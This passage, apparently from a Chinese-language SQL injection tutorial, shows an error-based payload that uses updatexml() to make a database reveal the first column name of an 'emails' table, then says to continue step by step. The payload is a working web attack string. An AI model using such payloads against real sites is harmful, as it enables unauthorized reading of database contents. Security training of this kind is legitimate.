 10
updatexml()
(3)获取某表字段
?id=1' and (updatexml(1,concat(0x7e,(select column_name from information_schema.columns
where table_schema=database() and table_name='emails' limit 0,1),0x7e),1))--+ 获取emails表的第一个字
段
(4)再一步步往下操作...